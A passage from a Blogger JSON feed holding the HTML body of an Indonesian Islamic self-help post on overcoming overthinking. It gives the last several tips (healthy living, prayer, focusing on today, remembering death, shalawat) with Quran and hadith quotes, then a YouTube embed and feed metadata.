left;\"\u003EOverthinking juga bisa dipengaruhi oleh kondisi fisik yang kurang sehat. Islam menganjurkan kita untuk menjaga pola hidup sehat dengan makan makanan yang halal dan thayyib, serta berolahraga. Tubuh yang sehat akan mendukung pikiran yang sehat.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Ci\u003E\"Makanlah dari makanan yang baik-baik yang telah Kami berikan kepadamu.\" (QS. Al-Baqarah: 57).\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E8. Berdoa untuk Meminta Ketetapan Hati\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003EDoa merupakan senjata yang paling ampuh bagi seorang muslim. Ketika overthinking melanda, berdoalah kepada Allah agar diberikan ketetapan hati dan pikiran yang jernih.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EDoa juga akan membuat kita merasa lebih dekat dengan Allah dan mengurangi rasa cemas.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Ci\u003E\"Ya Allah, Engkau adalah Rabbku, tiada sesembahan yang berhak disembah selain Engkau. Engkau yang menciptakan aku, dan aku adalah hamba-Mu.\" (HR. Bukhari).\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.ukhtizen.com\/2024\/06\/10-cara-efektif-menghilangkan-rasa.html\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj80LUwihcGM8DeJP7uZ5PdLMK09ba2rIVZ2kDO1sWFuC7lpMuYBduPj-HhtiOzETmHGXy2qRCjdFwjhPWobg6IrLkohql16HAT-eqeJc1ic5TG-KAyUpY4ikMBCHfV2d7y0x8NcOCAtACHJluu_wNsAyxP8o5u6WIPfrfv4Wcitxzt7ydavq97Ci3pQg6P\/w640-h360\/10%20Cara%20Efektif%20Menghilangkan%20Rasa%20Takut%20yang%20Berlebihan.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E9. Fokus pada Hari Ini\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003EPenyebab overthinking lainnya adalah terlalu memikirkan masa depan atau masa lalu. Islam mengajarkan kita untuk fokus pada hari ini dan tidak terlalu khawatir tentang apa yang belum terjadi. Jalani hari ini dengan melakukan kebaikan dan serahkan masa depan kepada Allah.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Ci\u003E\"Janganlah kamu meremehkan sesuatu kebaikan sedikit pun, meskipun hanya sekadar kamu menemui saudaramu dengan wajah yang berseri-seri.\" (HR. Muslim).\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E10. Mengingat Kematian\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003EMengingat kematian juga jadi cara yang terbilang efektif untuk menghilangkan overthinking. Ketika kita ingat bahwa hidup ini sementara, kita akan lebih fokus pada hal-hal yang benar-benar penting dan tidak terjebak dalam pikiran yang tidak perlu.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\"Cukuplah kematian sebagai peringatan, dan yakinlah bahwa besok belum tentu milikmu.\" (HR. Al-Bukhari).\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EBonus Tip: Perbanyak Shalawat Nabi\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003EMembaca shalawat nabi bisa jadi cara untuk menenangkan pikiran. Shalawat tak hanya membawa keberkahan, tetapi juga menenangkan hati yang sedang gelisah. Dengan memperbanyak shalawat, insya Allah overthinking bisa berkurang.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Ci\u003E\"Barangsiapa bershalawat kepadaku satu kali, maka Allah akan bershalawat kepadanya sepuluh kali.\" (HR. Muslim).\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/www.ukhtizen.com\/2024\/05\/cara-tetap-sabar-hadapi-masalah-supaya.html\" target=\"_blank\"\u003EBaca juga:\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.ukhtizen.com\/2024\/05\/cara-tetap-sabar-hadapi-masalah-supaya.html\" target=\"_blank\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003ECara Tetap Sabar Hadapi Masalah\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003ESupaya Hidup Lebih Tenang dan Bahagia\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EOverthinking bisa berdampak buruk pada kesehatan mental kita. Tapi, Islam memberikan banyak cara untuk mengatasi masalah ini.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EMulai dari dzikir, shalat tahajud, hingga menjaga pola hidup sehat, semua bisa membantu kita menghilangkan overthinking.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003ESemoga artikel ini bisa menjadi panduan bagi Ukhti yang sedang mencari cara untuk menenangkan pikiran dan menjalani hidup dengan lebih tenang. Semoga bermanfaat***\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"color: #0000ee;\"\u003EYoutube @ukhtizencom\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"color: #0000ee;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/7F_70wwCBWs?si=MZ9JJL0w46CG3AcS\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7833710629110023855\/posts\/default\/2547649675197127104"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7833710629110023855\/posts\/default\/2547649675197127104"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ukhtizen.com\/2024\/08\/awas-depresi-begini-10-cara.html","title":"Awas Depresi! Begini 10 Cara Menghilangkan Overthinking Menurut Islam"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhtWDB3C0kIY0WVQlFUQs0zJXlsYga3oYk9QWfcLO0kbOpxQFCnNNyezBoTecL6fTlXEWuweTKNNKDKotqjLA49eQXqKyeqW1tQVDaEqVsI3EvgFhFVkm0w_eSiIsK8RCaMHgj-owzG6e90B3fAYJO_qJnUAHG-Q34lMyLXeA9HupJeeW7e9f3ggSfU0_2\/s72-w640-h426-c\/Cara%20Menghilangkan%20Overthinking.jpg","height":"72","width":"72"}}]}});